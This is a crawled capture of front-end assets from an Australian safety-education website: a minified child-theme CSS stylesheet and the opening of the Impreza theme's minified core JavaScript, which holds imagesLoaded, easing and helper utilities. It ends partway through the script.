

--- FILE ---
content_type: text/css
request_url: https://safetyeducation.au/wp-content/cache/min/1/wp-content/themes/Impreza-child/style.css?ver=1692886474
body_size: 4598
content:
.mainbanner01{overflow:hidden}.bannertxt01{position:absolute;top:25%;left:8%;width:100%;z-index:1;max-width:660px}.bannertxt01 h3{color:#fff;font-size:45px;font-weight:700;margin-bottom:10px}.bannertxt01 h3 strong{background-color:#f9ba13;color:#000;padding-left:15px;padding-right:15px;font-weight:800}.bannertxt01 p{color:#fff;letter-spacing:0;font-size:15px;font-weight:200;line-height:30px}.bannertxt01 ul{color:#fff;margin:0;padding:0;padding-left:15px;margin-bottom:33px;list-style:none}.bannertxt01 ul li{font-size:23px;position:relative}.bannertxt01 ul li strong{font-weight:500;background-color:#f9ba13;color:#000;padding-left:10px;padding-right:10px;line-height:34px;display:inline-block}.bannertxt01 ul li:after{content:'';background-image:url(https://safetyeducation.au/wp-content/uploads/2022/12/icon.png);position:absolute;top:9px;left:-21px;width:10px;height:16px;background-repeat:no-repeat;background-size:100%}.bannertxt01 a{background-color:#f9ba13;color:#333;padding:13px 30px;text-transform:uppercase;letter-spacing:0;font-weight:600;border:1px solid #f9ba13}.bannertxt01 a:hover{background-color:#0000;color:#fff}.abtleft01{position:relative}.abtleft01 img{border-radius:20px}.abtlefttxt01{position:absolute;bottom:65px;right:25px;width:90%;z-index:1;background-color:rgb(30 26 22 / 71%);padding:17px 30px;border-radius:15px;text-align:center;color:#fff}.abtlefttxt01 h3{font-size:26px;font-weight:800;letter-spacing:0;margin-bottom:4px;color:#fff;text-transform:uppercase}.abtlefttxt01 p{font-size:16px}.abtirht01 h3{font-size:35px;font-weight:800;margin-bottom:9px}.abtirht01 h5{font-size:26px;font-weight:500;padding-top:0;margin-bottom:3px}.abtirht01 ul{list-style:none;margin:0;padding:0;margin-top:40px}.abtirht01 a{background-color:#f9ba13;color:#000;padding:10px 40px;border-radius:4px;text-transform:uppercase;display:inline-block;font-weight:600;letter-spacing:1px;margin-top:0}.abtirht01 a:hover{background-color:#000;color:#fff}.abtirht01 ul li{margin-bottom:30px;position:relative;padding-left:90px}.abtirht01 ul li h4{margin-bottom:5px;font-size:19px;font-weight:600;letter-spacing:0;padding-top:0}.abtirht01 ul li h5{position:absolute;top:0;left:0;margin-bottom:0;padding:0;font-size:65px;font-weight:700;line-height:58px;color:#f9ba13}.banricon01{position:absolute;top:37%;right:90px;z-index:1}.banricon01 ul{list-style:none;margin:0;padding:0}.banricon01 ul li{display:block;text-align:center;margin-bottom:40px}.banricon01 ul li img{max-height:80px}.section0002{background-color:#f5f5f5;padding-bottom:85px!important}.section0003{padding-bottom:2rem!important}.homecourse01{margin-bottom:30px!important}.homecourse01 h3{font-size:29px;text-transform:uppercase;font-weight:800;letter-spacing:0;margin-bottom:10px;color:#f9ba13}.homecourse01 h4{font-size:22px;font-weight:500;margin-bottom:14px;line-height:34px}.homecourse01 p{margin-bottom:10px}.homecourse01 ul{list-style:none;margin:0;padding:0;margin-bottom:16px;margin-top:10px;column-count:2}.homecourse01 ul li{position:relative;padding-left:28px}.homecourse01 ul li:after{content:'';background-image:url(https://safetyeducation.au/wp-content/uploads/2022/12/home-icon01.png);position:absolute;width:18px;height:18px;background-repeat:no-repeat;background-size:100%;top:4px;left:0}.homecourse01 a{background-color:#f9ba13;color:#000;padding:8px 40px;border-radius:32px;text-transform:uppercase;display:inline-block;font-weight:600;letter-spacing:1px;margin-top:5px}.homecourse01 a:hover{background-color:#333;color:#fff}.homecourse01 img{border-radius:10px}.homecourse02 ul li:after{content:'';background-image:url(https://safetyeducation.au/wp-content/uploads/2022/12/home-icon02.png)}.servicehed01{text-align:center}.servicehed01 h3{font-weight:600;color:#fff;letter-spacing:0;font-size:35px;margin-bottom:10px}.servicehed01 p{color:#fff;max-width:900px;margin:auto}.homebox001{margin-top:30px;background-color:#fff;border-radius:10px;overflow:hidden;margin-bottom:10px}.homebox001 .w-iconbox-icon{width:100%}.homebox001 .w-iconbox-icon img{width:100%}.homebox001 .w-iconbox-meta{min-height:200px;padding-left:15px;padding-right:0}.homebox001 img{width:auto}.homebox001 h4{color:#333;text-transform:uppercase;letter-spacing:0;font-weight:700;padding-bottom:6px!important;font-size:25px;padding-top:6px!important;text-align:left;padding-left:14px!important}.homebox001 .w-iconbox-text{padding-left:15px;padding-right:15px;padding-bottom:17px;position:relative;text-align:left;min-height:158px}.homebox001 p{color:#333}.homebox001 p a{background-color:#f9ba13;color:#000;padding:4px 23px;border-radius:0;text-transform:uppercase;display:inline-block;font-weight:600;letter-spacing:1px;margin-top:5px;position:absolute;top:-97px;right:-3px;font-size:14px}.homebox001 p a:hover{background-color:#000;color:#fff}.homebox001 ul{list-style:none;margin:0;padding:0}.homebox001 ul li{display:inline-block;margin-right:4px}.homebox001 ul li a{display:inline-block;color:#333;padding:4px 14px;border-radius:3px;font-weight:600;font-size:13px;text-transform:uppercase;border-radius:26px;background-color:#f9ba13}.homebox001 ul li a:hover{background-color:#333;color:#fff}.whybg001{background-color:#1b1b1b}.whybox01{padding:50px;padding-left:70px;padding-top:60px}.whybox01 h3{font-weight:600;color:#fff;font-size:35px;margin-bottom:13px}.whybox01 p{max-width:500px;margin-bottom:14px;opacity:.8;color:#fff}.testimonail01{padding-top:40px!important;padding-bottom:40px!important}.testimonail01 h3{text-align:center;font-weight:700;font-size:35px;margin-bottom:23px}.footer01{color:rgb(255 255 255 / 71%);padding-top:43px!important;padding-bottom:40px!important}.footer01 .w-image-h img{height:95px;margin-bottom:10px}.footer01 h2{color:#f9ba13;font-weight:600;text-transform:uppercase;letter-spacing:0}.footer01 ul li{margin-bottom:11px}.footer01 ul li a{color:rgb(255 255 255 / 71%)}.footer01 ul li a:hover{color:#f9ba13}.footer01 iframe{height:225px}.footer01 .w-socials-item-link{color:#000!important;margin-right:9px}.footcont01 a:hover{color:#f9ba13}.footcopy{text-align:center;padding-top:15px!important;padding-bottom:10px!important}.footcopy a{color:#f9ba13}.bredcums01 h2{color:#fff;font-size:38px;font-weight:600;margin-bottom:8px}.bredcums01 ol li{color:#fff}.abtinner0001 .abtirht01 h3{font-size:40px;margin-bottom:16px}.abtinner0001 .abtirht01 h4{font-size:24px;font-weight:500;background-color:#f9ba13;color:#000;line-height:50px;position:relative;border-top-right-radius:36px;border-bottom-right-radius:36px}.abtinner0001 .abtirht01 h4:after{content:'';position:absolute;top:0;left:-100%;width:100%;height:100%;background-color:#f9ba13}.abtinner0001 .abtirht01 ul{margin-top:20px;margin-bottom:20px}.abtinner0001 .abtirht01 ul li{padding-left:35px;margin-bottom:14px}.abtinner0001 .abtirht01 ul li h5{font-size:19px;line-height:29px;color:#000}.abtinbox001{float:left;width:50%;text-align:center;padding-right:10px;margin-top:30px}.abtinbox001 img{width:100%}.abtinbox001 h4{font-size:18px;text-transform:uppercase;letter-spacing:0;font-weight:600;border-bottom:2px solid #ddd}.abtsecbox02{text-align:center}.abtsecbox02 h3{font-size:63px;font-weight:800;color:#f9ba13;margin-bottom:10px}.abtsecbox02 h3 img{height:90px}.abtsecbox02 h4{text-transform:uppercase;color:#fff;font-weight:500;letter-spacing:0;font-size:24px;margin-bottom:10px}.abtsecbox02 p{color:#fff}.contform001{border-top:2px dashed #ddd;padding-top:25px;margin-top:30px}.contform001 h3{font-weight:700;margin-bottom:13px}.contform001 ul{margin:0;padding:0;list-style:none}.contform001 ul li{float:left;width:50%;padding-right:16px}.contform001 ul li input{height:50px;max-height:50px;min-height:50px}.contform001 ul li textarea{height:108px;margin-bottom:10px}.contform001 ul li input[type="submit"]{width:100%;letter-spacing:1px;font-weight:700}.contform001 ul li:nth-child(5){width:100%}.contform001 .wpcf7-response-output{float:left;width:100%}.contform001 iframe{margin-top:10px}.contbox01 img{width:auto;height:60px}.contbox01 h4{text-transform:uppercase;font-weight:600;letter-spacing:0;font-size:19px;padding-bottom:4px!important}.contbox01 p{line-height:27px}.servceiner01{margin-bottom:20px!important}.servceiner01 h4{font-size:27px;font-weight:600;margin-bottom:12px;padding-top:0}.servceiner01 p{margin-bottom:14px}.flashsale01{padding-top:38px!important}.flashsale01 h3{text-align:center;font-weight:800;letter-spacing:0;margin-bottom:5px}.flashsale01 p{text-align:center;margin-bottom:20px}.whitcradbox01{background-color:#333;text-align:center;color:#fff;padding:22px;padding-bottom:20px}.whitcradbox01 h4{color:#fff;letter-spacing:0;font-weight:600;margin-bottom:15px;line-height:34px;font-size:18px}.whitcradbox01 h4 strong{background-color:#fff;color:#000;padding-left:12px;padding-right:12px;margin-left:8px}.whitcradbox01 p{margin-bottom:10px}.whitcradbox01 a{display:block;background-color:#f9ba13;color:#000;text-transform:uppercase;font-weight:600;padding:7px}.whitcradbox01 a:hover{background-color:#fff;color:#000}.whitcradbox01 p:nth-last-child(2){min-height:56px}.ourlocation1 ul{list-style:none;margin:0;padding:0;margin-top:30px;text-align:center}.ourlocation1 ul li{display:inline-block;margin:10px;min-width:260px}.ourlocation1 ul li a{background-color:#f9ba13;color:#000;padding:13px 20px;text-transform:uppercase;border-radius:36px;display:block;letter-spacing:1px;font-size:17px;font-weight:600}.ourlocation1 ul li a i{font-weight:600}.ourlocation1 ul li a:hover{background-color:#000;color:#fff}.ultop ul{margin-top:39px}.homecorselocation01{margin-top:-72px;position:relative;z-index:1;padding-left:27px}.homecorselocation01 ul{list-style:none;margin:0;padding:0}.homecorselocation01 ul li{display:inline-block;margin-right:4px}.homecorselocation01 ul li a{display:inline-block;color:#333;padding:8px 11px;border-radius:3px;font-weight:600;font-size:13.5px;border-radius:9px;background-color:#f9ba13}.homecorselocation01 ul li a:hover{background-color:#333;color:#fff}.topcallnew{display:none}.banerlocation01{float:right;width:90%;height:auto;background-color:rgb(249 186 19);margin-top:32px}.banerlocation01 ul{list-style:none;margin:0;padding:0;float:left;width:100%}.banerlocation01 ul li{float:left;width:50%;text-align:center;padding:40px 15px;border-top:0;border-right:0;padding-bottom:30px;margin-bottom:0}.banerlocation01 ul li img{max-height:29px;margin-right:9px;vertical-align:sub}.banerlocation01 ul li h3{color:#000;font-size:20px;font-weight:700;text-transform:uppercase;margin-top:0;padding-top:13px;margin-bottom:14px}.banerlocation01 ul li h4{margin-bottom:0}.banerlocation01 ul li h4 span{font-size:20px;font-weight:700;color:#000}.banerlocation01 ul li p{color:#000;font-size:14px;line-height:24px;margin-bottom:10px;font-weight:400}.banerlocation01 ul li a{background-color:#000;color:#fff;padding:9px 38px;text-transform:uppercase;border-radius:0;letter-spacing:1px;font-size:13px;display:inline-block;font-weight:600;border:0 solid}.banerlocation01 ul li a:hover{background-color:#fff;color:#000}.banerlocation01 ul li:nth-child(1){border-bottom:1px solid rgb(34 34 34 / 34%);border-right:1px solid rgb(34 34 34 / 34%)}.banerlocation01 ul li:nth-child(2){border-bottom:1px solid rgb(34 34 34 / 34%)}.banerlocation01 ul li:nth-child(3){border-right:1px solid rgb(34 34 34 / 34%)}.fotseftycrop01{border-top:1px solid rgb(255 255 255 / 22%);padding-top:20px;margin-top:20px}.fotseftycrop01 .w-image{float:left;margin-right:50px}.fotseftycrop01 p{margin-bottom:4px}.fotseftycrop01 p a{text-transform:uppercase;text-decoration:underline;margin-right:20px;color:rgb(255 255 255 / 71%)}.fotseftycrop01 p a:hover{color:#f9ba13}.policypage01 ul{margin-left:15px}.table01 table{margin-top:14px}.table01 table tr td{border:1px solid #d3d3d3}.table01 table tr th{background-color:#f5f5f5;border:1px solid #c9c9c9;font-size:17px}.termsbot01{text-align:left}.termsbot01 a{margin-right:10px;color:#999}.fotnewcopu01{text-align:right}.tablediv{margin-bottom:12px}.singleblog001 h1.post_title{font-size:30px;margin-bottom:10px}.singleblog001 .widget h2.widgettitle{font-size:25px;font-weight:600;margin-bottom:14px}.singleblog001 .widget ul li a{color:#000;margin-bottom:3px;display:block}.singleblog001 .widget ul li a:hover{color:#f9ba13}.blogpage01 .post_image img{height:230px;object-fit:cover}.ourseiner01 h3{font-weight:600;margin-bottom:15px;text-align:center;font-size:33px}.ourseiner01 ul{list-style:none;margin:0;padding:0;column-count:2}.ourseiner01 ul li{margin-bottom:15px}.singlecourtab h5{font-weight:600;font-size:25px;margin-bottom:10px}.singlecourtab ul{list-style:none;margin:0;padding:0;margin-top:0}.singlecourtab ul li{display:inline-block;margin:6px;min-width:auto;text-align:center;margin-left:0}.singlecourtab ul li a{background-color:#f9ba13;color:#000;padding:8px 22px;text-transform:uppercase;border-radius:36px;display:block;letter-spacing:1px;font-size:14px;font-weight:600}.singlecourtab ul li a i{font-weight:600}.singlecourtab ul li a:hover{background-color:#000;color:#fff}@media (max-width:600px){header .l-subheader-cell.at_right .us-btn-style_1{margin-left:10px;border-radius:0;padding-left:10px;padding-right:10px;font-size:14px;margin-right:-19px;width:83px}.bannertxt01{position:relative;top:0;left:0;max-width:100%;background-color:#1e1a16;padding:25px;padding-bottom:40px}.bannertxt01 h3{font-size:34px;font-weight:600}.bannertxt01 h3 strong{display:block;font-size:30px}.bannertxt01 ul li{font-size:19px}.bannertxt01 ul li:after{top:7px}.banricon01{display:none}.abtlefttxt01{bottom:0;right:0;width:100%;padding:8px 10px;border-radius:0}.abtlefttxt01 h3{font-size:18px}.abtlefttxt01 p{font-size:14px}.abtleft01 img{border-radius:0}.abtirht01 h3{font-size:27px}.abtirht01 ul li h5{font-size:38px;top:-8px}.abtirht01 ul li{padding-left:58px;margin-bottom:15px}.abtirht01 ul li h4{font-size:19px}.servicehed01 h3{font-size:30px}.homebox001{margin-top:0;margin-bottom:0}.servicehed01{margin-bottom:20px}.homebox001 h4{font-size:20px}.section0002{padding-top:30px!important;padding-bottom:10px!important}.homecourse01 h3{font-size:24px}.homecourse01 h4{font-size:18px;line-height:28px;margin-bottom:10px}.homecourse01 ul{column-count:1}.whybox01{padding:25px!important}.whybox01 h3{font-size:28px}.testimonail01 h3{font-size:27px}.footer01{text-align:center;padding-top:20px!important;padding-bottom:30px!important}.footer01 h2{margin-bottom:10px;font-size:22px!important}.footer01 iframe{height:210px}.footer01 .w-iconbox.iconpos_left{text-align:center;display:inline-block}.footer01 .w-iconbox.iconpos_left .w-iconbox-link{display:inline-block}.footer01 .w-iconbox.iconpos_left .w-iconbox-meta{display:inline-block}.footer01 .clcokfot .w-iconbox-icon{display:none}.footer01 .g-cols{grid-gap:1rem!important}.bredcums01 h2{font-size:24px}.abtinner0001 .abtirht01 h3{font-size:26px}.abtinbox001{width:100%;padding-right:0;margin-top:15px}.abtsecbox02 h3{font-size:48px}.abtsecbox02 h4{font-size:21px}.abtinner0001 .abtirht01 h4{font-size:19px;line-height:42px}.abtinner0001 .abtirht01 ul li h5{top:0}.abtsecbox02 h3 img{height:60px}.servceiner01 h4{font-size:27px}.contbox01 img{height:47px}.contbox01{border-bottom:2px dashed #ddd;padding-bottom:10px}.contform001{border-top:0 dashed #ddd;padding-top:0;margin-top:20px}.contform001 ul li{width:100%;padding-right:0}.contform001 iframe{height:250px}.ultop ul{margin-top:0}.homebox001 .w-iconbox-meta{padding-left:0;min-height:50px}.ourlocation1 ul li{margin:7px;min-width:95%}.ourlocation1 ul li a{padding:10px 20px;font-size:15px}.whitcradbox01 h4{font-size:20px;line-height:38px}.whitcradbox01 p:nth-last-child(2){min-height:10px;min-height:50px}.whitcradbox01{padding-bottom:11px}.homecorselocation01{margin-top:-11px;padding-left:15px;padding-bottom:15px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;background-color:#fff}.homebox001 .w-iconbox-text{min-height:50px;padding-bottom:15px}.topcallnew{display:block;width:auto!important;font-size:19px!important;background-color:#fff!important;margin-left:0px!important;margin-right:-7px!important}.topcallnew i{margin-right:0px!important}.topcallnew span{display:none}.homecorselocation01 ul li a{font-size:12px}.banerlocation01{width:100%;background-color:#0000;margin-bottom:10px}.banerlocation01 ul li{padding:16px 15px;width:100%;background-color:rgb(249 186 19);margin-bottom:10px}.banerlocation01 ul li p{font-size:16px}.banerlocation01 ul li h3{margin-bottom:10px}.homebox001 p a{top:-85px}.fotseftycrop01 .w-image{float:none;margin-right:0;margin-bottom:10px}.fotseftycrop01 .w-image img{height:65px}.fotseftycrop01 p{margin-bottom:12px;font-size:14px}.fotseftycrop01 p:nth-last-child(1){margin-bottom:0}.table01 table tr th{font-size:15px}.table01 table tr td{font-size:15px}.tablediv{overflow-x:scroll}.blogpage01 .post_image img{height:auto;object-fit:cover}.ourseiner01 h3{font-size:24px;text-align:left}.ourseiner01 ul{column-count:1}.singlecourtab{text-align:center}.singlecourtab h5{font-size:22px}.singlecourtab ul li{width:100%;margin-right:0}}

--- FILE ---
content_type: text/javascript
request_url: https://safetyeducation.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.13
body_size: 167657
content:
['touchstart','touchmove','wheel','mousewheel'].map(function(type){jQuery.event.special[type]={setup:function(_,ns,handle){var self=this;if(!!self.addEventListener){self.addEventListener(type,handle,{passive:type.indexOf('touch')===0?!ns.includes('noPreventDefault'):!0})}}}});!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}("undefined"==typeof window?this:window,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{},d=c[a]=c[a]||{};return d[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){c=c.slice(0),b=b||[];for(var d=this._onceEvents&&this._onceEvents[a],e=0;e<c.length;e++){var f=c[e],g=d&&d[f];g&&(this.off(a,f),delete d[f]),f.apply(this,b)}return this}},b.allOff=function(){delete this._events,delete this._onceEvents},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}("undefined"==typeof window?this:window,function(b,c){function f(a,b){for(var c in b)a[c]=b[c];return a}function g(b){if(Array.isArray(b))return b;var c="object"==typeof b&&"number"==typeof b.length;return c?a.call(b):[b]}function j(a,b,c){if(!(this instanceof j))return new j(a,b,c);var d=a;return"string"==typeof a&&(d=document.querySelectorAll(a)),d?(this.elements=g(d),this.options=f({},this.options),"function"==typeof b?c=b:f(this.options,b),c&&this.on("always",c),this.getImages(),l&&(this.jqDeferred=new l.Deferred),void setTimeout(this.check.bind(this))):void m.error("Bad element for imagesLoaded "+(d||a))}function i(a){this.img=a}function k(a,b){this.url=a,this.element=b,this.img=new Image}var l=b.jQuery,m=b.console,a=Array.prototype.slice;j.prototype=Object.create(c.prototype),j.prototype.options={},j.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},j.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&d[b]){for(var c,e=a.querySelectorAll("img"),f=0;f<e.length;f++)c=e[f],this.addImage(c);if("string"==typeof this.options.background){var g=a.querySelectorAll(this.options.background);for(f=0;f<g.length;f++){var h=g[f];this.addElementBackgroundImages(h)}}}};var d={1:!0,9:!0,11:!0};return j.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c,d=/url\((['"])?(.*?)\1\)/gi,e=d.exec(b.backgroundImage);null!==e;)c=e&&e[2],c&&this.addBackground(c,a),e=d.exec(b.backgroundImage)},j.prototype.addImage=function(a){var b=new i(a);this.images.push(b)},j.prototype.addBackground=function(a,b){var c=new k(a,b);this.images.push(c)},j.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(b){b.once("progress",a),b.check()}):void this.complete()},j.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emitEvent("progress",[this,a,b]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&m&&m.log("progress: "+c,a,b)},j.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(a,[this]),this.emitEvent("always",[this]),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},i.prototype=Object.create(c.prototype),i.prototype.check=function(){var a=this.getIsImageComplete();return a?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.img,b])},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},k.prototype=Object.create(i.prototype),k.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},k.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},k.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},j.makeJQueryPlugin=function(a){a=a||b.jQuery,a&&(l=a,l.fn.imagesLoaded=function(a,b){var c=new j(this,a,b);return c.jqDeferred.promise(l(this))})},j.makeJQueryPlugin(),j});jQuery.easing.jswing=jQuery.easing.swing;var pow=Math.pow;jQuery.extend(jQuery.easing,{def:"easeOutExpo",easeInExpo:function(a){return 0===a?0:pow(2,10*a-10)},easeOutExpo:function(a){return 1===a?1:1-pow(2,-10*a)},easeInOutExpo:function(a){return 0===a?0:1===a?1:.5>a?pow(2,20*a-10)/2:(2-pow(2,-20*a+10))/2}});var _document=document,_navigator=navigator,_undefined=undefined,_window=window;_window.$us=_window.$us||{};$us.isTouchend=('ontouchend' in _document);$us.iOS=(/^iPad|iPhone|iPod/.test(_navigator.platform)||(_navigator.userAgent.indexOf('Mac')>-1&&_navigator.maxTouchPoints>1&&$us.isTouchend));$us.mobileNavOpened=0;$us.header={};['getCurrentHeight','getHeaderInitialPos','getHeight','getScrollDirection','getScrollTop','isFixed','isHidden','isHorizontal','isStatic','isSticky','isStickyAutoHidden','isStickyAutoHideEnabled','isStickyEnabled','isTransparent','isVertical','on'].map(function(name){$us.header[name]=jQuery.noop});jQuery.fn.usMod=function(mod,value){var self=this;if(self.length==0)return self;if(value===_undefined){var pcre=new RegExp('^.*?'+mod+'\_([a-zA-Z0-9\_\-]+).*?$');return(pcre.exec(self.get(0).className)||[])[1]||!1}
self.each(function(_,item){item.className=item.className.replace(new RegExp('(^| )'+mod+'\_[a-zA-Z0-9\_\-]+( |$)'),'$2');if(value!==!1){item.className+=' '+mod+'_'+value}});return self};$us.toBool=function(value){if(typeof value=='boolean'){return value}
if(typeof value=='string'){value=value.trim();return(value.toLocaleLowerCase()=='true'||value=='1')}
return!!parseInt(value)};$us.parseInt=function(value){return parseInt(value)||0};$us.parseFloat=function(value){return parseFloat(value)||0};$us.getScript=function(url,callback){if(!$us.ajaxLoadJs){callback();return!1}
if($us.loadedScripts===_undefined){$us.loadedScripts={};$us.loadedScriptsFunct={}}
if($us.loadedScripts[url]==='loaded'){callback();return}else if($us.loadedScripts[url]==='loading'){$us.loadedScriptsFunct[url].push(callback);return}
$us.loadedScripts[url]='loading';$us.loadedScriptsFunct[url]=[];$us.loadedScriptsFunct[url].push(callback)
var complete=function(){for(var i=0;i<$us.loadedScriptsFunct[url].length;i ++){if(typeof $us.loadedScriptsFunct[url][i]==='function'){$us.loadedScriptsFunct[url][i]()}}
$us.loadedScripts[url]='loaded'};var options={dataType:'script',cache:!0,url:url,complete:complete};return jQuery.ajax(options)};$us.getAnimationName=function(animationName,defaultAnimationName){if(jQuery.easing.hasOwnProperty(animationName)){return animationName}
return defaultAnimationName?defaultAnimationName:jQuery.easing._default};$us.timeout=function(fn,delay){var start=new Date().getTime(),handle=new Object();function loop(){var current=new Date().getTime(),delta=current-start;delta>=delay?fn.call():handle.value=_window.requestAnimationFrame(loop)};handle.value=_window.requestAnimationFrame(loop);return handle};$us.clearTimeout=function(handle){if(handle){_window.cancelAnimationFrame(handle.value)}};$us.debounce=function(fn,wait,immediate){var timeout,args,context,timestamp,result;if(null==wait)wait=100;function later(){var last=Date.now()-timestamp;if(last<wait&&last>=0){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=fn.apply(context,args);context=args=null}}}
var debounced=function(){context=this;args=arguments;timestamp=Date.now();var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=fn.apply(context,args);context=args=null}
return result};debounced.prototype={clear:function(){if(timeout){clearTimeout(timeout);timeout=null}},flush:function(){if(timeout){result=fn.apply(context,args);context=args=null;clearTimeout(timeout);timeout=null}}};return debounced};$us.mixins={};$us.mixins.Events={on:function(eventType,handler){var self=this;if(self.$$events===_undefined){self.$$events={}}
if(self.$$events[eventType]===_undefined){self.$$events[eventType]=[]}
self.$$events[eventType].push(handler);return self},off:function(eventType,handler){var self=this;if(self.$$events===_undefined||self.$$events[eventType]===_undefined){return self}
if(handler!==_undefined){var handlerPos=jQuery.inArray(handler,self.$$events[eventType]);if(handlerPos!=-1){self.$$events[eventType].splice(handlerPos,1)}}else{self.$$events[eventType]=[]}
return self},trigger:function(eventType,extraParameters){var self=this;if(self.$$events===_undefined||self.$$events[eventType]===_undefined||self.$$events[eventType].length==0){return self}
var args=arguments,params=(args.length>2||!jQuery.isArray(extraParameters))?Array.prototype.slice.call(args,1):extraParameters;params.unshift(self);for(var index=0;index<self.$$events[eventType].length;index ++){self.$$events[eventType][index].apply(self.$$events[eventType][index],params)}
return self}};jQuery.isMobile=(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_navigator.userAgent)||(_navigator.platform=='MacIntel'&&_navigator.maxTouchPoints>1));!function($){$us.$window=$(_window);$us.$document=$(_document);$us.$html=$('html');$us.$body=$('.l-body:first');$us.$htmlBody=$us.$html.add($us.$body);$us.$canvas=$('.l-canvas:first');$us.usbPreview=function(){return $us.$body.hasClass('usb_preview')};if($us.iOS){$us.$html.removeClass('no-touch').addClass('ios-touch')}else if($.isMobile||$us.isTouchend){$us.$html.removeClass('no-touch').addClass('touch')}else{}}(jQuery);!function($){$us.getCurrentState=function(){return ''+$us.$body.usMod('state')};$us.currentStateIs=function(state){if(!state){return!1}
if(!$.isArray(state)){state=[''+state]}
return $.inArray($us.getCurrentState(),state)!==-1};$us.getAdminBarHeight=function(){return(_document.getElementById('wpadminbar')||{}).offsetHeight||0}}(jQuery);!function($,undefined){"use strict";function USCanvas(options){var self=this;var defaults={disableEffectsWidth:900,backToTopDisplay:100};self.options=$.extend({},defaults,options||{});self.$header=$('.l-header',$us.$canvas);self.$main=$('.l-main',$us.$canvas);self.$sections=$('> *:not(.l-header) .l-section',$us.$canvas);self.$firstSection=self.$sections.first();self.$secondSection=self.$sections.eq(1);self.$stickySections=self.$sections.filter('.type_sticky:visible');self.$fullscreenSections=self.$sections.filter('.full_height');self.$topLink=$('.w-toplink');self.type=$us.$canvas.usMod('type');self._headerPos=self.$header.usMod('pos');self.headerPos=self._headerPos;self.headerBg=self.$header.usMod('bg');self.rtl=$us.$body.hasClass('rtl');self.isScrolling=!1;self.isAndroid=/Android/i.test(_navigator.userAgent);if($us.$body.hasClass('us_iframe')){$('a:not([target])').each(function(){$(this).attr('target','_parent')});$(function($){var $framePreloader=$('.l-popup-box-content .g-preloader',_window.parent.document);$framePreloader.hide()})}
